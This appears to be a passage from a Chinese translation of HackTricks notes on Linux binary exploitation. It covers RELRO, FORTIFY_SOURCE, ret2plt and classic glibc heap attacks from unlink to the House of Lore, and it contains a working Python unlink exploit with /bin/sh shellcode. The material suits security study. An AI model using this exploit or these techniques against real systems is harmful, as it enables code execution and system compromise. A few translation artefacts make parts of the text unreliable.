gef➤ search-pattern 0x7ffff7e4d100
[+] Searching '\x00\xd1\xe4\xf7\xff\x7f' in memory
[+] In '/tmp/try'(0x404000-0x405000), permission=rw-
0x404018 - 0x404030 → "\x00\xd1\xe4\xf7\xff\x7f[...]"
对于没有启用relro的二进制文件,我们可以看到fgets的got入口地址是0x404018。查看内存映射,我们可以看到它位于0x404000和0x405000之间,具有**rw权限**,这意味着我们可以读取和写入它。对于启用了relro的二进制文件,我们可以看到二进制文件的got表地址(启用了pie,因此此地址将更改)为0x555555557fd0。在该二进制文件的内存映射中,它位于0x0000555555557000和0x0000555555558000之间,具有内存权限r,这意味着我们只能从中读取。
那么如何绕过呢?我通常使用的绕过方法是不要写入relro导致只读的内存区域,并找到其他方法来实现代码执行。
请注意,为了实现这一点,二进制文件在执行之前需要知道函数的地址:
- 惰性绑定:函数的地址在第一次调用函数时进行搜索。因此,在执行期间,GOT需要具有写权限。
- 立即绑定:函数的地址在执行开始时解析,然后对敏感部分(如.got、.dtors、.ctors、.dynamic、.jcr)授予只读权限。
`**-z relro**y**-z now`**
要检查程序是否使用立即绑定,可以执行以下操作:
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
当二进制文件被加载到内存中并首次调用函数时,会跳转到PLT(Procedure Linkage Table),然后跳转(jmp)到GOT,并发现该条目尚未解析(包含PLT的下一个地址)。因此,它调用运行时链接器(rtfd)来解析地址并将其保存在GOT中。
当调用函数时,会调用PLT,它包含存储函数地址的GOT的地址,因此将流重定向到那里并调用函数。然而,如果是第一次调用该函数,则GOT中的内容是PLT的下一条指令,因此流将遵循PLT的代码(rtfd)并查找函数的地址,将其保存在GOT中并调用它。
在将二进制文件加载到内存时,编译器告诉它在运行程序时要加载的数据的偏移量。
懒绑定(Lazy binding)-> 函数的地址在首次调用该函数时查找,因此GOT具有写入权限,以便在查找时将其保存在那里,而无需再次查找。
立即绑定(Bind now)-> 函数的地址在加载程序时查找,并将.sections .got,.dtors,.ctors,.dynamic,.jcr的权限更改为只读。-z relro和**-z now**
尽管如此,通常情况下,程序没有使用这些选项,因此这些攻击仍然可能发生。
readelf -l /proc/ID_PROC/exe | grep BIND_NOW -> 用于检查是否使用了BIND NOW
Fortify Source -D_FORTIFY_SOURCE=1 or =2
尝试识别不安全地从一个地方复制到另一个地方的函数,并将该函数更改为安全函数。
例如:
char buf[16];
strcpy(buf, source);
它将被识别为不安全的,然后将strcpy()更改为__strcpy_chk(),使用缓冲区的大小作为最大要复制的大小。
=1和**=2**之间的区别是:
后者不允许**%n来自具有写入权限的部分。此外,只有在使用前面的选项时,才可以使用参数直接访问,即只有在使用了%2$d和%1$d之后才能使用%3$d**。
要显示错误消息,使用argv[0],因此如果将其设置为指向其他位置的地址(如全局变量),错误消息将显示该变量的内容。第191页
Libsafe替代
通过LD_PRELOAD=/lib/libsafe.so.2激活
或
“/lib/libsave.so.2” > /etc/ld.so.preload
将对一些不安全的函数的调用拦截并替换为安全函数。这不是标准化的。(仅适用于x86,不适用于使用-fomit-frame-pointer编译的代码,不适用于静态编译,不是所有的易受攻击的函数都变得安全,LD_PRELOAD对于具有suid权限的二进制文件无效)。
ASCII Armored Address Space
将共享库从0x00000000加载到0x00ffffff,以确保始终存在一个字节0x00。然而,这实际上几乎无法阻止任何攻击,尤其是在小端模式下。
ret2plt
通过ROP(Return Oriented Programming)的方式调用strcpy@plt(来自plt)函数,并将其指向GOT的条目,并将要调用的函数(system())的第一个字节复制过来。然后,再次指向GOT+1,并复制system()的第二个字节...最后调用GOT中保存的地址,即system()。
Fake EBP
对于使用EBP作为指向参数的寄存器的函数,当修改EBP以指向system()并将EIP修改为指向system()时,还必须修改EBP以指向一个具有任意两个字节的内存区域,然后是&"/bin/sh"的地址。
chroot()中的沙箱
debootstrap -arch=i386 hardy /home/user -> 在特定子目录下安装基本系统
管理员可以通过执行mkdir foo; chroot foo; cd ..来退出其中一个沙箱。
代码插装
Valgrind -> 查找错误
Memcheck
RAD(Return Address Defender)
Insure++
8堆溢出:基本攻击
已分配的块
prev_size |
size | —Header
*mem | Data
空闲块
prev_size |
size |
*fd | Ptr forward chunk
*bk | Ptr back chunk —Header
*mem | Data
空闲块以双向链表(bin)的形式存在,永远不会有两个连续的空闲块(它们会合并)。
在“size”中,有一些位用于指示:前一个块是否正在使用中,块是否通过mmap()分配,以及块是否属于主要的arena。
如果释放一个块时,相邻的块中有任何一个是空闲的,则通过unlink()宏将它们合并,并将最大的新块传递给frontlink()以将其插入到适当的bin中。
unlink(){
BK = P->bk; -> 新块的BK是之前的空闲块的BK
FD = P->fd; -> 新块的FD是之前的空闲块的FD
FD->bk = BK; -> 下一个块的BK指向新块
BK->fd = FD; -> 上一个块的FD指向新块
}
因此,如果我们成功修改了P->bk为shellcode的地址,并将P->fd修改为GOT或DTORS中的条目地址减去12,则可以实现:
BK = P->bk = &shellcode
FD = P->fd = &__dtor_end__ - 12
FD->bk = BK -> *((&__dtor_end__ - 12) + 12) = &shellcode
这样,在程序退出时将执行shellcode。
此外,unlink()的第4条语句会写入一些内容,因此shellcode必须进行修复:
BK->fd = FD -> *(&shellcode + 8) = (&__dtor_end__ - 12) -> 这会导致从shellcode的第8个字节开始写入4个字节,因此shellcode的第一条指令必须是jmp,以跳过这部分并进入一系列的nop,然后进入其余的shellcode。
因此,exploit的创建如下:
在buffer1中,我们将shellcode放在其中,以jmp开头,以便它跳转到nop或其余的shellcode。
exploiting/linux-exploiting-basic-esp/README.md
在shell code之后,我们填充数据直到达到下一个块的prev_size和size字段。在这些位置上,我们分别填入0xfffffff0(用于覆盖prev_size,使其具有表示空闲的位)和“-4”(0xfffffffc)(用于在第三个块中检查第二个块是否为空闲时,实际上会访问修改后的prev_size,告诉它第二个块是空闲的)-> 这样,当free()调用时,它将访问第三个块的size,但实际上会访问第二个块-4的位置,并认为第二个块是空闲的。然后调用unlink()。
在调用unlink()时,它将使用P->fd作为第二个块的前几个数据,因此我们将在那里放入要覆盖的地址-12(因为在FD->bk中,它将在FD中保存的地址上加上12)。并且在该地址中,我们将插入第二个块中找到的第二个地址,我们希望它是shellcode的地址(P->bk伪造)。
from struct import *
import os
shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12bytes of padding
shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" \
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
prev_size = pack("<I”, 0xfffffff0) #我们希望前一个块的空闲位为1
fake_size = pack("<I”, 0xfffffffc) #-4,使得第三个块的“size”在第二个块的前4个字节(指向prev_size)(因为它在那里检查第二个块是否为空闲)
addr_sc = pack("<I", 0x0804a008 + 8) #在有效负载的开头,我们将放入8字节的填充
got_free = pack("<I", 0x08048300 - 12) #free()在plt-12的地址(将被覆盖以在第二次调用free()时执行shellcode)
payload = "aaaabbbb" + shellcode + "b"*(512-len(shellcode)-8) #如前所述,有效负载以8字节的填充开始
payload += prev_size + fake_size + got_free + addr_sc #修改第二个块,got_free指向我们将保存地址addr_sc + 12的位置
os.system("./8.3.o " + payload)
unset()以相反的顺序释放(wargame)
我们控制了3个连续的块,并按相反的顺序释放它们。
在这种情况下:
在块c中放入shellcode
我们使用块a来覆盖块b,使得它的size字段的PREV_INUSE位被禁用,以使程序认为块a是空闲的。
此外,我们在块b的头部覆盖了size,使其值为-4。
然后,程序会认为“a”是空闲的并且在一个bin中,因此会调用unlink()将其解链。然而,由于PREV_SIZE的头部值为-4,它会认为“a”块实际上从b+4开始。也就是说,它会对从b+4开始的块执行unlink(),因此在b+12处将是“fd”指针,在b+16处将是“bk”指针。
通过这种方式,如果我们将shellcode的地址放在bk中,并将puts()函数的地址-12放在fd中,我们就有了我们的payload。
Frontlink技术
当释放某个块时,其相邻块都不是空闲的时候,不会调用unlink(),而是直接调用frontlink()。
这是一种有用的漏洞,当攻击的malloc从不被释放(free())时。
需要:
一个可以通过数据输入函数进行溢出的缓冲区
与此相邻的一个缓冲区,必须被释放并且可以通过前一个缓冲区的溢出来修改其头部的fd字段
一个要释放的缓冲区,其大小大于512但小于前一个缓冲区
在步骤3之前声明的一个缓冲区,允许我们覆盖其prev_size
通过这种方式,通过无序地覆盖两个malloc,并且通过一种受控制但只释放一个的方式,我们可以进行利用。
双重free()漏洞
如果两次使用相同的指针调用free(),将会有两个bin指向同一地址。
如果要重新使用一个bin,它将被成功分配。如果要使用另一个bin,它将被分配相同的空间,因此我们将具有伪造的“fd”和“bk”指针,这些指针将由先前的分配写入。
free()后的利用
在没有控制的情况下再次使用先前释放的指针。
8堆溢出:高级利用技术
通过修改unlink()函数,unlink()和frontlink()技术已被删除。
The house of mind
只需要调用一次free()就可以执行任意代码。我们需要找到第二个块,它可以被前一个块溢出并释放。
调用free()会调用public_fREe(mem),它执行以下操作:
mstate ar_ptr;
mchunkptr p;
…
p = mem2chunk(mes); —> 返回指向块开始位置的指针(mem-8)
…
ar_ptr = arena_for_chunk(p); —> chunk_non_main_arena(ptr)?heap_for_ptr(ptr)->ar_ptr:&main_arena [1]
…
_int_free(ar_ptr, mem);
}
在[1]中,它检查size字段的NON_MAIN_ARENA位,该位可以被修改以使检查返回true,并执行heap_for_ptr(),它对“mem”进行与操作,将最不重要的2.5个字节设置为0(在我们的例子中,从0x0804a000变为0x08000000),然后访问0x08000000->ar_ptr(就像它是一个heap_info结构体一样)。 以这种方式,我们可以控制一个块,例如在0x0804a000处,并且将在0x081002a0处释放一个块,我们可以到达0x08100000地址并写入我们想要的内容,例如0x0804a000。当第二个块被释放时,heap_for_ptr(ptr)->ar_ptr将返回我们在0x08100000中写入的内容(因为我们之前应用了我们看到的and操作,并从那里获取了前4个字节的值,即ar_ptr)。
这样就调用了_int_free(ar_ptr, mem),即_int_free(0x0804a000, 0x081002a0)。 _int_free(mstate av, Void_t* mem){ … bck = unsorted_chunks(av); fwd = bck->fd; p->bk = bck; p->fd = fwd; bck->fd = p; fwd->bk = p; }
正如我们之前看到的,我们可以控制av的值,因为它是我们将要释放的块中写入的内容。
根据unsorted_chunks的定义,我们知道: bck = &av->bins[2]-8; fwd = bck->fd = *(av->bins[2]); fwd->bk = *(av->bins[2] + 12) = p;
因此,如果我们在av->bins[2]中写入__DTOR_END__-12的值,那么在最后一条指令中,__DTOR_END__的地址将被写入第二个块的prev_size。
也就是说,在第一个块的开头,我们必须多次放置__DTOR_END__-12的地址,因为av->bins[2]将从那里获取它。
在第二个块的地址中,通过在最后5个零的位置写入第一个块的地址,以便heap_for_ptr()认为ar_ptr位于第一个块的开头,并从那里获取av->bins[2]的值。
在第二个块中,借助第一个块,我们用jump 0x0c覆盖prev_size,并用一些内容覆盖size以激活->NON_MAIN_ARENA。
然后,在第二个块中放置大量的nops,最后放置shellcode。
这样就会调用_int_free(CHUNK1, CHUNK2),并按照指令将第二个块的prev_size的地址写入__DTOR_END__,然后跳转到shellcode。
要应用这种技术,还需要满足一些更复杂的要求。
这种技术已经不适用了,因为几乎应用了与unlink相同的补丁。如果新指向的位置也指向它自己,则进行比较。
Fastbin
这是The house of mind的一个变种。
我们希望执行以下代码,该代码在_int_free()函数的第一个检查通过后执行:
fb = &(av->fastbins[fastbin_index(size)]) --> 其中fastbin_index(sz) --> (sz >> 3) - 2
…
p->fd = *fb
*fb = p
这样,如果我们将“fb”设置为GOT中的一个函数的地址,那么该地址将被覆盖为所欺骗的块的地址。为此,需要确保arena的地址接近dtors的地址。更具体地说,av->max_fast必须是我们要覆盖的地址。
由于我们已经知道我们可以控制av的位置。
因此,如果我们在size字段中放入8 + NON_MAIN_ARENA + PREV_INUSE的大小,fastbin_index()将返回fastbins[-1],它将指向av->max_fast。
在这种情况下,av->max_fast将被覆盖为我们要覆盖的地址(不是它指向的地址,而是该位置将被覆盖)。
此外,被释放的连续块必须大于8。由于我们已经说过被释放块的大小为8,在这个虚假的块中,我们只需要放置一个大于8的大小(由于shellcode将在被释放的块中,因此需要在开头放置一个jmp跳转到nops之后的位置)。
此外,该虚假块必须小于av->system_mem。av->system_mem在其上方1848字节。
由于_DTOR_END_中的空值和GOT中的地址很少,这些部分的任何地址都不能用于被覆盖,因此让我们看看如何应用fastbin来攻击堆栈。
另一种攻击方式是将av重定向到堆栈。
如果我们将size修改为16而不是8,则fastbin_index()将返回fastbins[0],我们可以利用此来覆盖堆栈。
为此,堆栈上不应该有任何canary或奇怪的值,实际上我们必须处于以下状态:4个空字节 + EBP + RET
需要4个空字节,因为av将位于此地址,并且av的第一个元素是互斥锁,其值必须为0。
av->max_fast将是EBP,并且将是我们用于跳过限制的值。
在av->fastbins[0]中,将被覆盖为p的地址,并且将是RET,这样就会跳转到shellcode。
此外,在av->system_mem(在堆栈位置上方1484字节)中,将有足够的垃圾,使我们能够跳过进行的检查。
此外,被释放的连续块必须大于8。由于我们已经说过被释放块的大小为16,在这个虚假的块中,我们只需要放置一个大于8的大小(由于shellcode将在被释放的块中,因此需要在新虚假块的size字段之后的nops中放置一个jmp跳转)。
The House of Spirit
在这种情况下,我们希望有一个指向malloc的指针,该指针可以被攻击者更改(例如,指针位于堆栈上,位于对变量的溢出之下)。
这样,我们可以使该指针指向任何位置。然而,并非任何位置都是有效的,虚假块的大小必须小于av->max_fast,并且更具体地等于将来对malloc()+8的调用中请求的大小。因此,如果我们知道在这个易受攻击的指针之后调用了malloc(40),那么虚假块的大小必须等于48。 The House of Force
如果程序要求用户输入一个数字,我们可以输入48,并将可修改的malloc指针指向接下来的4个字节(可能属于EBP,这样48就会被放在后面,就像是size的头部)。此外,指针ptr-4+48必须满足几个条件(在这种情况下,ptr=EBP),即8 < ptr-4+48 < av->system_mem。
如果这些条件满足,当调用下一个我们说过的malloc(40)时,它的地址将被分配为EBP的地址。如果攻击者还可以控制这个malloc中写入的内容,他可以用任意地址覆盖EBP和EIP。
我认为这是因为这样,当调用free()时,它会保存在指向栈的EBP地址中有一个完美大小的块,以供新的malloc()想要保留,因此将分配给它该地址。
The House of Lore
Corrupting SmallBin
释放的块根据其大小放入bin中。但在放入之前,它们会被放入unsorted bins中。当一个块被释放时,它不会立即放入bin中,而是留在unsorted bins中。然后,如果有一个新的块需要分配,并且之前释放的块可以满足需求,它将被返回。但如果需要更大的块,那么在unsorted bins中释放的块将被放入适当的bin中。
要达到易受攻击的代码,内存请求必须大于av->max_fast(通常为72)且小于MIN_LARGE_SIZE(512)。
如果bin中有一个大小适合请求的块,则在解链之后返回该块:
bck = victim->bk; 指向前一个块,这是我们唯一可以修改的信息。
bin->bk = bck; 倒数第二个块变成最后一个块,如果bck指向栈,下一个分配的块将得到这个地址。
bck->fd = bin; 关闭列表,使其指向bin。
需要:
两个malloc的分配,以便在第二个被释放并放入bin之后,可以对第一个进行溢出(即在溢出之前分配一个大于第二个块的malloc)
由攻击者控制的分配给定地址的malloc。
目标是,如果我们可以对一个在其下方有一个已释放并放入bin的堆进行溢出,我们可以修改其bk指针。如果我们修改了它的bk指针,并且该块成为bin列表的第一个块并被分配,bin将被欺骗,并且会被告知列表的最后一个块(下一个要提供的块)位于我们指定的虚假地址(例如栈或GOT)。因此,如果再次分配一个块,并且攻击者对其具有权限,将在所需位置给出一个块,并且可以在其中写入。
在释放修改后的块之后,需要分配一个比释放的块更大的块,这样修改后的块将离开unsorted bins并放入其bin中。
一旦在bin中,就可以通过溢出修改其bk指针,使其指向我们想要覆盖的地址。
因此,bin必须等待足够多次调用malloc(),以便再次使用修改后的bin并欺骗bin,使其相信下一个块位于虚假地址。然后,我们将得到我们感兴趣的块。
为了尽快执行漏洞,理想情况下应该是:分配易受攻击的块,分配将被修改的块,释放该块,分配一个更大的块,修改块(漏洞),分配与受攻击块相同大小的块,分配第二个与受攻击块相同大小的块,并且该块将指向所选择的地址。
为了保护此攻击,使用了典型的检查,即检查块“不是”假的:检查bck->fd是否指向victim。也就是说,在我们的情况下,如果指向栈中的假块的fd指针指向victim。为了突破此保护,攻击者必须以某种方式(可能是通过栈)能够在适当的地址上写入victim的地址。这样它看起来像一个真实的块。
Corrupting LargeBin
与之前相同的要求,还需要一些额外的要求,而且分配的块大小必须大于512。
攻击与之前的攻击相同,即需要修改bk指针,并且需要所有这些malloc()调用,但还需要修改修改后的块的大小,使得size - nb < MINSIZE。
例如,将size设置为1552,使得1552 - 1544 = 8 < MINSIZE(减法不能为负,因为它是无符号数)。
此外,还引入了一个补丁,使其更加复杂。
Heap Spraying 基本上,它涉及到为堆内存保留尽可能多的空间,并用以一段以shellcode结尾的nop填充。此外,0x0c被用作填充物。因此,我们将尝试跳转到地址0x0c0c0c0c,如果我们覆盖了任何将调用此填充物的地址,程序将跳转到那里。基本策略是尽可能多地保留空间,以查看是否覆盖了某些指针,并跳转到0x0c0c0c0c,希望那里有nop。
堆风水
通过保留和释放内存块,使内存片段化,以便在空闲块之间保留已分配的块。要溢出的缓冲区将位于其中一个已分配的块中。
objdump -d executable —> 反汇编函数
objdump -d ./PROGRAMA | grep FUNCTION —> 获取函数地址
objdump -d -Mintel ./shellcodeout —> 确认这确实是我们的shellcode并获取OpCodes
objdump -t ./exec | grep varBss —> 符号表,获取变量和函数的地址
objdump -TR ./exec | grep exit(func lib) —> 获取库函数的地址(GOT)
objdump -d ./exec | grep funcCode
objdump -s -j .dtors /exec
objdump -s -j .got ./exec
objdump -t --dynamic-relo ./exec | grep puts —> 获取要覆盖GOT中的puts地址
objdump -D ./exec —> 反汇编所有内容,直到plt的入口
objdump -p -/exec
Info functions strncmp —> 在gdb中获取函数信息
有趣的课程
参考资料
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFT收藏品——The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组 或 Telegram群组,或者关注我在Twitter上的动态🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。